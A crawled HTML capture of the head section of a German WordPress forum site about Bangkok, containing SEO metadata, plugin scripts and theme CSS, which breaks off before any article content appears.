

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bangkok-von-insidern.de/page/2/
body_size: 18156
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="de-DE"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="de-DE"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>Bangkok von Insidern - Seite 2 von 10 - Das Forum für Bangkok</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bangkok-von-insidern.de/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Bangkok von Insidern. Das Forum für Bangkok. Informationen, Berichte und Essays über Bangkok und darüber hinaus." />
	<link rel="canonical" href="http://bangkok-von-insidern.de/page/2/" />
	<link rel="prev" href="http://bangkok-von-insidern.de/" />
	<link rel="next" href="http://bangkok-von-insidern.de/page/3/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Bangkok von Insidern" />
	<meta property="og:description" content="Bangkok von Insidern. Das Forum für Bangkok. Informationen, Berichte und Essays über Bangkok und darüber hinaus." />
	<meta property="og:url" content="http://bangkok-von-insidern.de/" />
	<meta property="og:site_name" content="Bangkok von Insidern" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://bangkok-von-insidern.de/#website","url":"http://bangkok-von-insidern.de/","name":"Bangkok von Insidern","description":"Das Forum für Bangkok","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://bangkok-von-insidern.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"CollectionPage","@id":"http://bangkok-von-insidern.de/","url":"http://bangkok-von-insidern.de/page/2/","name":"Bangkok von Insidern - Seite 2 von 10 - Das Forum für Bangkok","isPartOf":{"@id":"http://bangkok-von-insidern.de/#website"},"description":"Bangkok von Insidern. Das Forum für Bangkok. Informationen, Berichte und Essays über Bangkok und darüber hinaus.","breadcrumb":{"@id":"http://bangkok-von-insidern.de/page/2/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["http://bangkok-von-insidern.de/page/2/"]}]},{"@type":"BreadcrumbList","@id":"http://bangkok-von-insidern.de/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]}]}</script>
	<meta name="google-site-verification" content="u-BmEVHfkXylsxutR_D6E7Cwipq-UHAgo_KwQaivV6c" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bangkok von Insidern &raquo; Feed" href="https://bangkok-von-insidern.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bangkok von Insidern &raquo; Kommentar-Feed" href="https://bangkok-von-insidern.de/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://bangkok-von-insidern.de/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://bangkok-von-insidern.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://bangkok-von-insidern.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7CVolkhov%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://bangkok-von-insidern.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bangkok-von-insidern.de/wp-content/themes/Newsmag/style.css?ver=5.2.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://bangkok-von-insidern.de/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://bangkok-von-insidern.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bangkok-von-insidern.de/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=9051206d0908def74825384f6e829588' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://bangkok-von-insidern.de/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/blog/demo_style.css?ver=5.2.1' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Teilen",
	Save: "Speichern",
	Subscribe: "Abonnieren",
	Email: "E-Mail",
	Bookmark: "Lesezeichen",
	ShowAll: "Alle anzeigen",
	ShowLess: "Weniger anzeigen",
	FindServices: "Dienst(e) suchen",
	FindAnyServiceToAddTo: "Um weitere Dienste ergänzen",
	PoweredBy: "Powered by",
	ShareViaEmail: "Teilen via E-Mail",
	SubscribeViaEmail: "Via E-Mail abonnieren",
	BookmarkInYourBrowser: "Lesezeichen in deinem Browser",
	BookmarkInstructions: "Drücke Ctrl+D oder \u2318+D um diese Seite bei den Lesenzeichen zu speichern.",
	AddToYourFavorites: "Zu deinen Favoriten hinzufügen",
	SendFromWebOrProgram: "Senden von jeder E-Mail Adresse oder E-Mail-Programm",
	EmailProgram: "E-Mail-Programm",
	More: "Mehr&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://bangkok-von-insidern.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bangkok-von-insidern.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://bangkok-von-insidern.de/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://bangkok-von-insidern.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.9" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://bangkok-von-insidern.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.9" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://bangkok-von-insidern.de/wp-json/" /><meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bangkok-von-insidern.de\/wp-admin\/","wpRestNonce":"bdae429db9","wpRestUrl":"https:\/\/bangkok-von-insidern.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bangkok-von-insidern.de\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.2.1";
var td_get_template_directory_uri="https:\/\/bangkok-von-insidern.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f26367";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="080750c2fa";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f26367;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f26367;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f26367;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f26367;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f26367 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f26367;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f26367 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #222222;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #494949;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #111111;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Vollkorn;
	font-size:18px;
	line-height:53px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Vollkorn;
	font-size:16px;
	line-height:26px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Volkhov;
	font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Vollkorn;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	text-transform:none;
	
    }   
     
    .td_block_trending_now .entry-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Volkhov;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Vollkorn;
	font-size:34px;
	line-height:40px;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Vollkorn;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Vollkorn;
	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Vollkorn;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-weight:normal;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
